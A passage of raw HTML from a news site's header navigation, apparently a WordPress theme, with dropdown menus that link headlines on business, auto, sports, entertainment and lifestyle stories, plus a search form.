                        <a href="https://24x7newsworld.com/banks-and-insurers-deploy-ai-agents-to-fight-fraud-and-process-applications-with-plans-for-new-roles-to-supervise-the-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/capegemini-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="0157aa" style="--dominant-color: #0157aa;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/banks-and-insurers-deploy-ai-agents-to-fight-fraud-and-process-applications-with-plans-for-new-roles-to-supervise-the-ai/">Banks and insurers deploy AI agents to fight fraud and process applications, with plans for new roles to supervise the AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/ltimindtree-launches-blueverse-with-ogi-benchmark-for-autonomous-itsm-solutions/"><div class="thumbnail-container size-500 "><img width="360" height="150" src="https://24x7newsworld.com/wp-content/uploads/2025/10/LTIM_17253-360x150.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="dae5ec" style="--dominant-color: #dae5ec;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/ltimindtree-launches-blueverse-with-ogi-benchmark-for-autonomous-itsm-solutions/">LTIMindtree Launches BlueVerse™ with OGI, Benchmark for Autonomous ITSM Solutions</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/ibm-report-two-thirds-of-uk-firms-gain-from-ai-reskilling-key-to-unlocking-greater-productivity/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/10/ibm_logo-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="IBM Corporation logo. (PRNewsfoto/IBM)" decoding="async" data-has-transparency="false" data-dominant-color="dae2ef" style="--dominant-color: #dae2ef;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/ibm-report-two-thirds-of-uk-firms-gain-from-ai-reskilling-key-to-unlocking-greater-productivity/">IBM Report: Two-Thirds of UK Firms Gain from AI&#8211;Reskilling Key to Unlocking Greater Productivity</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://24x7newsworld.com/category/auto/">Auto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="58" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/imageCaption-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="dfdfdf" style="--dominant-color: #dfdfdf;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/india-goes-electric-with-maruti-suzuki-one-india-one-ev-charging-platform/">India Goes Electric with Maruti Suzuki. One India, One EV Charging platform.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/toyota-announces-912-million-investment-in-u-s-to-expand-hybrid-vehicle-production-capacity/"><div class="thumbnail-container size-500 "><img width="266" height="72" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Toyota-Motor-Corporation.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="fadde0" style="--dominant-color: #fadde0;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/toyota-announces-912-million-investment-in-u-s-to-expand-hybrid-vehicle-production-capacity/">Toyota Announces $912 Million Investment in U.S. to Expand Hybrid Vehicle Production Capacity</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/law-students-must-stay-ahead-of-global-technological-and-social-challenges-karnataka-governor/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/law-students-must-stay-ahead-of-global-technological-and-social-challenges-karnataka-governor/">Law Students Must Stay Ahead of Global Technological and Social Challenges: Karnataka Governor</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/tata-motors-registered-total-sales-of-37530-commercial-vehicle-units-in-october-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="PHOTO CREDIT-TATA MOTORS" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/OCTOBER-2025-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="738695" style="--dominant-color: #738695;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/tata-motors-registered-total-sales-of-37530-commercial-vehicle-units-in-october-2025/">Tata Motors registered total sales of 37,530 commercial vehicle units in October 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-181 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://24x7newsworld.com/category/sports/">Sports</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="21" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/decathlon-redefines-bengalurus-sporting-landscape-with-a-comprehensive-sport-ecosystem-at-its-revamped-whitefield-flagship/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Sport-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="CREDIT-Decathlon," decoding="async" data-has-transparency="true" data-dominant-color="646ebf" style="--dominant-color: #646ebf;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/decathlon-redefines-bengalurus-sporting-landscape-with-a-comprehensive-sport-ecosystem-at-its-revamped-whitefield-flagship/">Decathlon Redefines Bengaluru’s Sporting Landscape with a Comprehensive Sport Ecosystem at Its Revamped Whitefield Flagship</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/vels-launches-rs-25-crore-football-academy-and-swimming-school-in-chennai-inaugurated-by-p-t-usha/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/33913_fc_vels_image-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="859694" style="--dominant-color: #859694;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/vels-launches-rs-25-crore-football-academy-and-swimming-school-in-chennai-inaugurated-by-p-t-usha/">Vels Launches Rs 25 Crore Football Academy and Swimming School in Chennai, Inaugurated by P. T. Usha</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/the-karnataka-state-cricket-association-ksca-elections-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-21-at-11.33.16-PM-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="907676" style="--dominant-color: #907676;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/the-karnataka-state-cricket-association-ksca-elections-2025/">The Karnataka State Cricket Association (KSCA) Elections 2025.</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/indias-sd-prajwal-dev-sweeps-singles-and-doubles-titles-at-itf-m15-bhubaneswar/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-1.17.44-PM-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="925855" style="--dominant-color: #925855;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/indias-sd-prajwal-dev-sweeps-singles-and-doubles-titles-at-itf-m15-bhubaneswar/">India&#8217;s SD Prajwal Dev sweeps singles and doubles titles at ITF M15 Bhubaneswar</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/entertainment/">Entertainment</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="17" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/undp-goodwill-ambassador-and-game-of-thrones-star-nikolaj-coster-waldau-highlights-odishas-mangrove-restoration-story-in-global-documentary-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/10/Show-poster-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="434635" style="--dominant-color: #434635;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/undp-goodwill-ambassador-and-game-of-thrones-star-nikolaj-coster-waldau-highlights-odishas-mangrove-restoration-story-in-global-documentary-series/">UNDP Goodwill Ambassador and ‘Game of Thrones’ star Nikolaj Coster-Waldau highlights Odisha’s mangrove restoration story in global documentary series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/house-of-mcdowells-soda-yaari-jam-indias-biggest-branded-live-ip-touches-down-in-kolkata/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/08/782b1e36-ed0f-4bcd-a616-a69c4f8b8c6c-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="e5e5e5" style="--dominant-color: #e5e5e5;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/house-of-mcdowells-soda-yaari-jam-indias-biggest-branded-live-ip-touches-down-in-kolkata/">House of McDowell’s Soda Yaari Jam, India’s Biggest Branded Live IP, Touches down in Kolkata</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/virgin-boys-a-bold-telugu-youth-drama-captures-hearts-across-theatres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/07/Screenshot-2025-07-17-at-21-52-18-Virgin-Boys-–-A-Bold-Telugu-Youth-Drama-Captures-Hearts-Across-Theatres-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" data-has-transparency="true" data-dominant-color="625e48" style="--dominant-color: #625e48;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/virgin-boys-a-bold-telugu-youth-drama-captures-hearts-across-theatres/">&#8220;Virgin Boys&#8221; – A Bold Telugu Youth Drama Captures Hearts Across Theatres</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/a-new-era-in-luxury-weddings-vogue-wedding-atelier-debuts-in-india/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/06/hsb-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="Vogue Wedding Atelier presented by HSBC India at Taj Palace, New Delhi, from 8-10 August 2025" decoding="async" data-has-transparency="true" data-dominant-color="715c50" style="--dominant-color: #715c50;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/a-new-era-in-luxury-weddings-vogue-wedding-atelier-debuts-in-india/">A New Era in Luxury Weddings &#8211; Vogue Wedding Atelier Debuts in India</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/gens-life-and-dowith-lit-present-senior-spotlight-bengalurus-open-mic-celebration-for-the-55/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/06/Creative-Bengaluru-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="558aa1" style="--dominant-color: #558aa1;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/gens-life-and-dowith-lit-present-senior-spotlight-bengalurus-open-mic-celebration-for-the-55/">GenS Life and Dowith Lit Present ‘Senior Spotlight’: Bengaluru’s Open Mic Celebration for the 55+</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/pmj-jewels-launches-pmj-superstar-bracelet-and-celebrating-daughters-campaign/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-08.30.42-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="6e5a4b" style="--dominant-color: #6e5a4b;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/pmj-jewels-launches-pmj-superstar-bracelet-and-celebrating-daughters-campaign/">PMJ Jewels Launches PMJ SuperStar Bracelet and &#8216;Celebrating Daughters&#8217; Campaign</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://24x7newsworld.com/category/lifestyle/">Lifestyle</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="7" class="active"><a href="https://24x7newsworld.com/category/lifestyle/">All</a></li>
                        <li data-cat-id="119" class=""><a href="https://24x7newsworld.com/category/lifestyle/food/">Food</a></li><li data-cat-id="9" class=""><a href="https://24x7newsworld.com/category/lifestyle/travel/">Travel</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="7" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/12/Ceremony-at-Nagpur-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="726b73" style="--dominant-color: #726b73;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/air-india-express-takes-off-from-nagpur-with-new-twice-daily-services-to-bengaluru/">AIR INDIA EXPRESS TAKES OFF FROM NAGPUR WITH NEW TWICE-DAILY SERVICES TO BENGALURU</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="CREDIT-MAG" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/mag-photo-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="425b9c" style="--dominant-color: #425b9c;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/malaysia-airlines-resumes-direct-flight-from-kuala-lumpur-to-brisbane/">Malaysia Airlines Resumes Direct Flight from Kuala Lumpur to Brisbane</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/cafe-du-jardin-debuts-at-asita-park-lopera-and-dda-introduce-delhis-first-riverside-french-outdoor-cafe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-40-41-Cafe-du-Jardin-Debuts-at-Asita-Park-LOpera-and-DDA-Introduce-Delhis-First-Riverside-French-Outdoor-Cafe-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 has-transparency wp-post-image" alt="" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-40-41-Cafe-du-Jardin-Debuts-at-Asita-Park-LOpera-and-DDA-Introduce-Delhis-First-Riverside-French-Outdoor-Cafe-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/Screenshot-2025-11-30-at-00-40-41-Cafe-du-Jardin-Debuts-at-Asita-Park-LOpera-and-DDA-Introduce-Delhis-First-Riverside-French-Outdoor-Cafe-750x375.avif 750w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="true" data-dominant-color="8d7970" style="--dominant-color: #8d7970;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/cafe-du-jardin-debuts-at-asita-park-lopera-and-dda-introduce-delhis-first-riverside-french-outdoor-cafe/">Café du Jardin Debuts at Asita Park: L’Opéra and DDA Introduce Delhi’s First Riverside French Outdoor Café</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/senco-gold-diamonds-unveils-senco-di-wedding/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/senco-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="PHOTO CREDIT-SENCO" decoding="async" srcset="https://24x7newsworld.com/wp-content/uploads/2025/11/senco-360x180.avif 360w, https://24x7newsworld.com/wp-content/uploads/2025/11/senco-750x375.avif 750w, https://24x7newsworld.com/wp-content/uploads/2025/11/senco-1140x570.avif 1140w" sizes="(max-width: 360px) 100vw, 360px" data-has-transparency="false" data-dominant-color="a1735b" style="--dominant-color: #a1735b;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/senco-gold-diamonds-unveils-senco-di-wedding/">Senco Gold &amp; Diamonds Unveils &#8216;Senco Di Wedding</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/swr-gears-up-for-bhagawan-sri-sathya-sai-babas-centenary-celebrations-with-extensive-travel-arrangements/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/swr-gears-up-for-bhagawan-sri-sathya-sai-babas-centenary-celebrations-with-extensive-travel-arrangements/">SWR Gears Up for Bhagawan Sri Sathya Sai Baba’s Centenary Celebrations with Extensive Travel Arrangements</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://24x7newsworld.com/wp-content/uploads/2025/11/image005M9D8-360x180.avif" class="attachment-jnews-360x180 size-jnews-360x180 not-transparent wp-post-image" alt="" decoding="async" data-has-transparency="false" data-dominant-color="8f838a" style="--dominant-color: #8f838a;" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://24x7newsworld.com/union-ministry-of-health-and-family-welfare-jhpiego-and-edith-cowan-university-australia-joins-hands-to-advance-nursing-competencies-and-future-ready-workforce/">Union Ministry of Health and Family Welfare, Jhpiego and Edith Cowan University, Australia joins hands to advance nursing competencies and future-ready workforce</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://24x7newsworld.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://24x7newsworld.com/" aria-label="Visit Homepage">
